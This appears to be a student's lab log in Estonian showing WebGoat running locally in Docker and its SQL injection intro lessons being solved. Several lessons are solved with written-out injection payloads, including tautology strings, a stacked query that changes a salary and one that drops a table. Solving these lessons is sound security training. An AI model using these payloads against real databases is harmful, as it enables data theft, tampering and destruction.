 Jegor Onoprijuk - ta24b-lubuntu / webgoat - Terminal
Jegor Onoprijuk · TA-24B · 2025-10-21 Kordamine: mysql, WebGoat
==============================================================
2025-10-21  Kordamine: Virtualbox, Lubuntu, mysql, WebGoat  -  I MYSQL
Jegor Onoprijuk, ruhm TA-24B
==============================================================
kasutaja : jegorkerimov
masin    : MacBook-Pro-Jegor
kuupaev  : 17.11.2026 13:32:38
host     : macOS 26.6.1 (arm64)
##### II WEBGOAT (OWASP) - SQL injection
$ docker run --name webgoat -it -p 127.0.0.1:8080:8080 -p 127.0.0.1:9090:9090 webgoat/webgoat
(jooksutatud -d ehk taustal; docker on OrbStack-is, mitte masina sees - vt README)
$ docker ps --filter name=webgoat
NAMES     IMAGE             STATUS                     PORTS
webgoat   webgoat/webgoat   Up 5 minutes (unhealthy)   127.0.0.1:8080->8080/tcp, 127.0.0.1:9090->9090/tcp
$ lsof -iTCP -sTCP:LISTEN -nP | grep -E ':8080|:9090'
OrbStack     pid 4206   127.0.0.1:9090
OrbStack     pid 4206   127.0.0.1:8080
$ curl -s -o /dev/null -w '%{http_code}' http://127.0.0.1:8080/WebGoat/login   ->  200
$ python3 webgoat_sql.py     (registreerimine + SQL injection ulesanded)
==============================================================================
WEBGOAT - SQL INJECTION (intro)
Jegor Onoprijuk, ruhm TA-24B
==============================================================================
sisse logitud kasutajana: jegoronoprijuk  (WebGoat 127.0.0.1:8080, konteiner 'webgoat')
enne  : 0 / 9 ulesannet lahendatud
2. SELECT osakond (Bob Franco)
saadetud : select department from employees where first_name='Bob' and last_name='Fran
tulemus  : OK  You have succeeded!
3. UPDATE osakond (Tobi Barnett)
saadetud : update employees set department='Sales' where first_name='Tobi' and last_na
tulemus  : OK  Congratulations. You have successfully completed the assignment.
4. ALTER TABLE - uus veerg
saadetud : alter table employees add column phone varchar(20)
tulemus  : OK  Congratulations. You have successfully completed the assignment.
5. GRANT oigus (tabel grant_rights)
saadetud : grant all on grant_rights to unauthorized_user
tulemus  : OK  Congratulations. You have successfully completed the assignment.
5a. SQL injection: ' OR '1'='1
saadetud : '1' = '1
tulemus  : OK  You have succeeded:  USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
5b. numbriline injection: 1 or 1=1
saadetud : 1
tulemus  : OK  You have succeeded:  USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
8. stringi injection (kogu tabel)
saadetud : 3SL99A' or '1'='1
tulemus  : OK  You have succeeded! You successfully compromised the confidentiality of data by
9. ahelpaarimine: palk muutmine
saadetud : 3SL99A'; update employees set salary=90000 where last_name='Smith'; --
tulemus  : OK  Well done! Now you are earning the most money. And at the same time you successf
10. DROP TABLE access_log
saadetud : a'; drop table access_log; --
tulemus  : OK  Success! You successfully deleted the access_log table and that way compromised
------------------------------------------------------------------------------
LESSON OVERVIEW (WebGoat poolt kinnitatud):
SqlInjectionLesson10    lahendatud
SqlInjectionLesson2     lahendatud
SqlInjectionLesson3     lahendatud
SqlInjectionLesson4     lahendatud
SqlInjectionLesson5     lahendatud
SqlInjectionLesson5a    lahendatud
SqlInjectionLesson5b    lahendatud
SqlInjectionLesson8     lahendatud
SqlInjectionLesson9     lahendatud
kokku: 9 / 9 lahendatud
==============================================================
Too tegi: Jegor Onoprijuk (jegorkerimov@MacBook-Pro-Jegor), TA-24B
==============================================================